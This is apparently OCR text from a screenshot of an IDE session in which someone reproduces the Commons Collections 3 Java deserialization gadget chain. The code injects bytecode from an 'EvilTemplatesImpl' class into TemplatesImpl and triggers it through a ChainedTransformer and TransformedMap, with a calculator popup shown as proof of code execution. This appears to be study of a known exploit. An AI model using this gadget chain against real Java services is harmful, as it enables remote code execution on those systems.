 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) CC - CommonsCollections3.java
CC src main java CommonsCollections3 CommonsCollections3
EvilTemplatesImpl.java CC1.java AbstractTranslet.java CommonsCollections3.java
项目
Maven
数据库
结构
Bookmarks
5 3
27 byte[] code = Files.readAllBytes(Paths.get( first: "E:\\Coding\\Java\\CC\\target\\classes\\EvilTemplatesImpl.class"));
28 byte[][] codes = {code};
29 setFieldValue(obj, fileNmae: "_bytecodes", new byte[][] {code});
30 setFieldValue(obj, fileNmae: "_name", value: "HelloTemplatesImpl");
31 setFieldValue(obj, fileNmae: "_tfactory", new TransformerFactoryImpl());
32
33 // obj.newTransformer();
34 Transformer[] transformers = {
35 new ConstantTransformer(obj),
36 new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: n
37 };
38 ChainedTransformer transformerChain = new ChainedTransformer(transformers);
39
40 Map innerMap = new HashMap();
41 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain
42 outerMap.put("test", "xxxx");
43 }
运行: CommonsCollections3
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(Templ
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesI
... 9 more
进程已结束,退出代码1
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Version Control 查找 运行 TODO 问题 Profiler 终端 构建 依赖项 事件日志
所有文件都处于最新状态 (片刻 之前) 13:22 CRLF GBK 4 个空格